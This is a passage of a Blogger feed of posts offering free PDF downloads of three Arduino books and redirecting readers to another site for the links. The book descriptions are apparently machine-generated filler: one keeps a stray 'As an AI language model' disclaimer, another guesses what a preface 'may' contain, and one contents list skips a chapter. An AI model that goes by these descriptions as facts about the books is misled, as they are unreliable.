style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Arduino projects by Richard Baker PDF\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrjSVzLyN8h7BgnQa62DYAT4Y9YO42cJEl1n60nO7AATgEizKGSEn8OuFgZPXw1Dg266mkg4MawxYN9zN1gAnFtdFWhMvoNarlIjA38bC4LgIUYYhMm5hnS9Kx-JQSfPIivmyl6jmLqRbyFuuYJ3FsMrCCWA0-jpdOpadJ9iMmSWIfYhdweuI8sN60mw\/w640-h360\/Arduino-Projects-Easy-Projects-For-Beginners-Download-PDF-bookbenefits.jpg\" title=\"Arduino Projects Easy Projects For Beginners PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EArduino Projects Easy Projects For Beginners by Richard Baker Download PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EAbout Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E\"Arduino Projects: Your Guide to Building Simple Arduino Projects\" by Richard Baker is a book that provides a comprehensive guide to building simple electronic projects using Arduino boards. The book is aimed at beginners and hobbyists who want to learn more about electronics and programming and start building their own projects.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe book covers the basics of Arduino programming, including how to write code and upload it to an Arduino board. It also covers electronics concepts such as circuit design, voltage, current, and resistance.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe projects included in the book are designed to be easy to build, with step-by-step instructions and clear diagrams. Some of the projects include a temperature sensor, a light sensor, a servo motor controller, and an infrared remote control.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EOne of the strengths of this book is that it assumes no prior knowledge of programming or electronics, making it accessible to a wide range of readers. The projects are also designed to be affordable, using low-cost components that are widely available.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EOverall, \"Arduino Projects: Your Guide to Building Simple Arduino Projects\" is a great resource for anyone interested in learning more about electronics and programming and getting started with Arduino projects.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003EThe book begins with an introduction to the Arduino platform, explaining what it is, what it can do, and what makes it different from other microcontroller platforms. It also provides an overview of the tools and equipment needed to build Arduino projects, including the Arduino board itself, programming software, and basic electronics components like resistors, capacitors, and LEDs.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe first chapter provides a basic introduction to programming with Arduino. It covers the basics of the Arduino programming language, including variables, functions, and control structures. The chapter also explains how to write and upload your first program to an Arduino board.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESubsequent chapters dive into specific projects, each with its own detailed instructions, code samples, and diagrams. Each project builds on the skills and knowledge learned in the previous chapters, gradually increasing in complexity.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESome of the projects covered in the book include:\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EA temperature sensor that measures the ambient temperature and displays it on an LCD screen.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EA light sensor that detects changes in light levels and uses them to control the brightness of an LED.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EA servo motor controller that uses an infrared remote control to move a servo motor to different positions.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAn infrared remote control that can be used to control a TV or other electronic device.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EIn addition to the step-by-step instructions for building each project, the book also includes explanations of the underlying electronics concepts, such as Ohm's law, circuit design, and voltage regulation.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EOverall, \"Arduino Projects: Your Guide to Building Simple Arduino Projects\" is a great resource for anyone interested in getting started with electronics and programming. Its easy-to-follow instructions and accessible writing style make it a great choice for beginners, while its detailed explanations and range of projects make it a valuable resource for more experienced hobbyists as well\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EIf you want to control the lighting of a set of LEDs, you want to control the engine and the speed of its rotation, or you want to read the value of sensor output and show them on the screen to ensure the effectiveness of the sensor, or if you simply want to learn the principles of control and design software and electronic, The Arduino will undoubtedly be your favorite choice. Arduino can be seen from several angles, all of which are true: On the one hand, it is a programmable logic controller (PLD): Programmable Logic Controller, so that the user can program the board to perform a function or task. On the other hand, it is an open-source system with both hardware and software. All designs for the Arduino are freely available and can be modified and developed by developers around the world. The programming environment is free and open. A source can be improved and add its extensions by programmers also around the world. Also, the Arduino painting is simply a simple and easy learning tool that anyone can acquire and learn from programming and the principles of electronics through it, through free programs and projects available on the internet, all of which were implemented using Arduino. All of the above is true, and for me personally, I prefer to say that Arduino is an integrated system, consisting of a multi-tasking electronic board + a software development environment + a developer community, and a philosophy of thinking based on the open-source concept.\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EInformation Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ETitle: Arduino Projects Easy Projects For Beginners Download PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESize: 3 Mb\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPages: 66\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EFormat: PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ELanguage : English\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAuthor: Richard Baker\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EThe download links have been moved to this site 👉\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: red;\"\u003Ewww.\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Eelectronic07\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003E.com\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u0026nbsp;👈\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/9068023316946814985"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/9068023316946814985"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2023\/03\/arduino-projects-easy-projects-for.html","title":"Arduino Projects Easy Projects For Beginners Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrjSVzLyN8h7BgnQa62DYAT4Y9YO42cJEl1n60nO7AATgEizKGSEn8OuFgZPXw1Dg266mkg4MawxYN9zN1gAnFtdFWhMvoNarlIjA38bC4LgIUYYhMm5hnS9Kx-JQSfPIivmyl6jmLqRbyFuuYJ3FsMrCCWA0-jpdOpadJ9iMmSWIfYhdweuI8sN60mw\/s72-w640-h360-c\/Arduino-Projects-Easy-Projects-For-Beginners-Download-PDF-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-6717829582485388220"},"published":{"$t":"2023-03-01T00:07:00.004+00:00"},"updated":{"$t":"2023-11-10T21:40:53.165+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Robotics"}],"title":{"type":"text","$t":"Arduino Robotics Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003EDownload Arduino Robotics PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003EArduino Robotics PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cspan style=\"color: #3d85c6;\"\u003E\u003Cb\u003EPicture Of The Book :\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2Mx3M5JEhCFD0akRTm-1gtqZiMcpZNvZ4d-UIBTyZWzC2y1F8x614YuyLjgy_Tk4j9kcSTcI-qki1KHd9in-jKFFKDTHpKQ3c-UJPgVyXWIzRkf5x45E9dgbzR8yumtNu7Ib8Ar5CN8lQdwxAcmbJZU-LP1b3EkgzvsbFOOkFw8OBtt7AVDmVY3KUnQ\/s1280\/Arduino-Robotics-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Arduino Robotics PDF\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2Mx3M5JEhCFD0akRTm-1gtqZiMcpZNvZ4d-UIBTyZWzC2y1F8x614YuyLjgy_Tk4j9kcSTcI-qki1KHd9in-jKFFKDTHpKQ3c-UJPgVyXWIzRkf5x45E9dgbzR8yumtNu7Ib8Ar5CN8lQdwxAcmbJZU-LP1b3EkgzvsbFOOkFw8OBtt7AVDmVY3KUnQ\/w640-h360\/Arduino-Robotics-bookbenefits.jpg\" title=\"Download Arduino Robotics PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: center;\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EDownload Arduino Robotics PDF\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EAbout Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EThe book covers topics such as programming, electronics, and mechanics, and provides step-by-step instructions for building a variety of robots, including a line-following robot, a light-seeking robot, and a robot that can navigate autonomously. The book also includes information on advanced topics such as wireless communication and machine learning.\u003C\/div\u003E\u003Cdiv\u003EOverall, \"Arduino Robotics\" is a great resource for anyone looking to learn about building robots with Arduino. It is recommended for beginners and intermediate-level robotics enthusiasts.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EAs an AI language model, I am not capable of providing a personal opinion about the quality of a book. However, \"Arduino Robotics\" has generally received positive reviews from readers and experts in the field of robotics. The book is praised for its clear and detailed explanations, thorough coverage of the Arduino platform, and practical guidance on building and programming robots.\u003C\/div\u003E\u003Cdiv\u003EThat being said, the book may not be suitable for everyone, as it does assume some basic knowledge of programming and electronics. Additionally, some readers may prefer a more advanced or specialized book depending on their particular interests and goals in robotics. Overall, if you are interested in learning about building robots with Arduino, \"Arduino Robotics\" is a good resource to consider.\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EThis book was written for anyone interested in learning more about Arduino and robotics in general.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EThough some projects are geared toward college students and adults, several early chapters cover\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Erobotics projects suitable for middle-school to high-school students. I will not, however, place an age\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Erestriction on the material in this book, since I have seen some absolutely awesome projects created by\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Emakers both young and old.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\"Arduino Robotics\" by John-David Warren, Josh Adams, and Harald Molle:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIntroduction to Robotics and Arduino\u003C\/div\u003E\u003Cdiv\u003EArduino Basics\u003C\/div\u003E\u003Cdiv\u003EElectronics Basics\u003C\/div\u003E\u003Cdiv\u003EMechanical Basics\u003C\/div\u003E\u003Cdiv\u003EBuilding Your First Robot: \"Hello World\" with Wheels\u003C\/div\u003E\u003Cdiv\u003EAdvanced Robot Building\u003C\/div\u003E\u003Cdiv\u003ESensors and Feedback\u003C\/div\u003E\u003Cdiv\u003EActuators and Output\u003C\/div\u003E\u003Cdiv\u003EControlling Your Robot: Programming Basics\u003C\/div\u003E\u003Cdiv\u003EUsing Libraries to Control Your Robot\u003C\/div\u003E\u003Cdiv\u003ECommunication: Wired and Wireless\u003C\/div\u003E\u003Cdiv\u003EMaking Your Robot Autonomous\u003C\/div\u003E\u003Cdiv\u003EMachine Learning with Your Robot\u003C\/div\u003E\u003Cdiv\u003EThe book also includes several appendixes covering topics such as troubleshooting, additional resources, and reference information on the Arduino platform.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EContents Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EChapter 1: The Basics\u003C\/div\u003E\u003Cdiv\u003EChapter 2: Arduino for Robotics\u003C\/div\u003E\u003Cdiv\u003EChapter 3: Let’s Get Moving\u003C\/div\u003E\u003Cdiv\u003EChapter 4: Linus the Line-Bot\u003C\/div\u003E\u003Cdiv\u003EChapter 6: Making PCBs\u003C\/div\u003E\u003Cdiv\u003EChapter 7: The Bug-Bot\u003C\/div\u003E\u003Cdiv\u003EChapter 8: Explorer-Bot\u003C\/div\u003E\u003Cdiv\u003EChapter 9: RoboBoat\u003C\/div\u003E\u003Cdiv\u003EChapter 10: Lawn-Bot 400\u003C\/div\u003E\u003Cdiv\u003EChapter 11: The Seg-Bot\u003C\/div\u003E\u003Cdiv\u003EChapter 12: The Battle-Bot\u003C\/div\u003E\u003Cdiv\u003EChapter 13: Alternate Control\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EInformation Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ETitle:\u0026nbsp;Arduino Robotics Download PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESize:\u0026nbsp; 21 Mb\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPages: 626\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EYear : 2013\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EFormat: PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ELanguage : English\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAuthor: John-David Warren, Josh Adams,\u0026nbsp;Harald Molle\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EThe download links have been moved to this site 👉\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: red;\"\u003Ewww.\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Eelectronic07\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003E.com\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u0026nbsp;👈\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/6717829582485388220"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/6717829582485388220"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2023\/03\/arduino-robotics-download-pdf.html","title":"Arduino Robotics Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2Mx3M5JEhCFD0akRTm-1gtqZiMcpZNvZ4d-UIBTyZWzC2y1F8x614YuyLjgy_Tk4j9kcSTcI-qki1KHd9in-jKFFKDTHpKQ3c-UJPgVyXWIzRkf5x45E9dgbzR8yumtNu7Ib8Ar5CN8lQdwxAcmbJZU-LP1b3EkgzvsbFOOkFw8OBtt7AVDmVY3KUnQ\/s72-w640-h360-c\/Arduino-Robotics-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-1143870957483767795"},"published":{"$t":"2023-02-04T01:01:00.004+00:00"},"updated":{"$t":"2023-11-10T21:46:53.366+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Project"}],"title":{"type":"text","$t":"Make LEGO and Arduino Projects PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EDownload Make: LEGO and Arduino Projects: Projects for extending MINDSTORMS NXT with open-source electronics PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003EMake: LEGO and Arduino Projects PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EPicture Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhJp1Bw-6Gy61At3OQ3nyA-oB0F084ZxRs6N41zup0GEsB7s8M0G7P9e27qZf4AXnCEHy5Npb9HkJiuW4oygURmHH5WYqQflOgXezjKjg2ff4w_BAx2R1FqaGAeU_fQpU4-VbuCBtLQEni0p6vb3fiYqI20ITJCDkZZpme1nqAVlREA0l6xtBk7Fv7nw\/s1280\/Make-LEGO-and-Arduino-Projects-PDF-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Make: LEGO and Arduino Projects: Projects for extending MINDSTORMS NXT with open-source electronics\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhJp1Bw-6Gy61At3OQ3nyA-oB0F084ZxRs6N41zup0GEsB7s8M0G7P9e27qZf4AXnCEHy5Npb9HkJiuW4oygURmHH5WYqQflOgXezjKjg2ff4w_BAx2R1FqaGAeU_fQpU4-VbuCBtLQEni0p6vb3fiYqI20ITJCDkZZpme1nqAVlREA0l6xtBk7Fv7nw\/w640-h360\/Make-LEGO-and-Arduino-Projects-PDF-bookbenefits.jpg\" title=\"Make: LEGO and Arduino Projects PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: center;\"\u003E\u003Cb\u003EMake: LEGO and Arduino Projects: Projects for extending MINDSTORMS NXT with open-source electronics\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EAbout Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\"Make: LEGO and Arduino Projects: Projects for extending MINDSTORMS NXT with open-source electronics\" is a book that explores the combination of LEGO MINDSTORMS NXT and Arduino to create advanced robotics projects. The preface of the book generally sets the stage for the content that follows, providing an overview of the book's purpose and goals.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETypically, the preface of this book will introduce the concepts of both LEGO MINDSTORMS NXT and Arduino, explain why they make a powerful combination, and provide an overview of the projects and tutorials that will be covered in the book. The preface may also provide background information on the authors and the history of the LEGO MINDSTORMS NXT and Arduino platforms, and give a brief overview of the skills and experience required to complete the projects in the book.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe preface is an important part of the book as it sets the tone for the content and provides an overview of what readers can expect to learn and achieve by reading and following the tutorials and projects in the book.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003EThis book starts easy, with the first two projects being relatively simple and \naccessible to all skill levels. That said, you may find certain topics in the later \nchapters rather challenging. Don’t worry! Everything you need in order to \nbuild the various projects is clearly explained; most of the really hard stuff is \npurely informational.\nAdditionally, we made enthusiastic use of our extensive Lego collection in designing the book’s robots. If you have only a modest collection—at the very \nleast you’ll want the Lego Mindstorms NXT 2.0 set—you’ll definitely need to \nbuy more parts to build the projects.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EWe cover a wide variety of topics in this book. Here’s what you get:\nChapter One introduces the reader to the mysteries of Lego and Arduino \nwith our Drawbot project. It’s a simple project that creates a robot that draws \nshapes with a pen. It’ll help you delve into the mysteries of controlling Mindstorms motors with an Arduino. We also introduce the Bricktronics Shield, our \nArduino add-on that interfaces between Lego and Arduino.\nIn Chapter Two we brush up on our Lego skills, learning about the Mindstorms \nset and compatible product lines like Technic and Power Functions.\nChapter Three covers the opposite side of the equation: learning about Arduino and their add-on boards, called shields.\nOur second project, a Clock, debuts in Chapter Four, and will teach us how to \nuse Mindstorms motors to precisely control the clock’s hands.\nChapter Five details one of the most complicated robots in the book, a Chocolate Milk Maker that pumps milk and chocolate syrup into a cup and mixes \nthem up with a motorized spoon.\nWe learn more about the mysteries of electronics in Chapter Six, discovering \nhow electricity works, what all those components do, and how to use the electronic hobbyist’s primary diagnostic tool, a multimeter.\nChapter Seven serves up another convoluted robot, a Gripperbot: a wheeled \nmanipulator controlled with a pair of Arduino-equipped wristbands and Wii \nNunchuk controllers. \nChapter Eight shows you how to build a cool electronic instrument, a Keytar. \nIt’s a Lego guitar equipped with buttons and knobs that create a variety of \nelectronic noises!\nFor the final project, Chapter Nine describes our Lamp project, which details \nthe creation of a smartphone-controlled Lego light fixture.\nThe book closes with Chapter Ten, where we cover a number of advanced \nelectronic topics like choosing motors and power supplies, and how to create \nbreadboard equivalents to our Bricktronics Shield.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EContents Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E1. Project: Drawbot\u003C\/div\u003E\u003Cdiv\u003E2. Anatomy of Lego Robotics\u003C\/div\u003E\u003Cdiv\u003E3. Arduino Interlude\u003C\/div\u003E\u003Cdiv\u003E4. Project: Clock\u003C\/div\u003E\u003Cdiv\u003E5. Project: Chocolate Milk Maker\u003C\/div\u003E\u003Cdiv\u003E6. Basic Electronic Theory\u003C\/div\u003E\u003Cdiv\u003E7. Gripperbot\u003C\/div\u003E\u003Cdiv\u003E8. Project: Keytar\u003C\/div\u003E\u003Cdiv\u003E9. Project: Lamp\u003C\/div\u003E\u003Cdiv\u003E10. Advanced Techniques\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EInformation Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ETitle: Make: LEGO and Arduino Projects: Projects for extending MINDSTORMS NXT with open-source electronics PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESize: 107 Mb\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPages: 328\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EYear : 2012\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EFormat: PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ELanguage : English\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAuthor: John Baichtal \u0026amp; Matthew Beckler \u0026amp; Adam Wolf\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EThe download links have been moved to this site 👉\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: red;\"\u003Ewww.\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Eelectronic07\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003E.com\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u0026nbsp;👈\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/1143870957483767795"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/1143870957483767795"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2023\/02\/make-lego-and-arduino-projects-pdf.html","title":"Make LEGO and Arduino Projects PDF"}],"author":[{"name":{"$t":"Hassan 